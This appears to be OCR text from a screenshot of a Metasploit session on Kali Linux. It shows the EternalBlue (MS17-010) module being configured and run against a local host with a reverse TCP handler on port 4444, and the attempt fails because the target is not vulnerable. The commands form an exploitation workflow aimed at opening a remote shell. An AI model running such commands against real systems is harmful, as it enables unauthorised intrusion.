 View the full module info with the info, or info -d command.
[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary
es
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actions
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.0.5
LHOST => 192.168.0.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.0.5
RHOSTS => 192.168.0.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Handler failed to bind to 192.168.0.5:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.0.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.0.5:445       - Host does NOT appear vulnerable.
[*] 192.168.0.5:445       - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.0.5:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
KALI L
"the quieter you become, the mor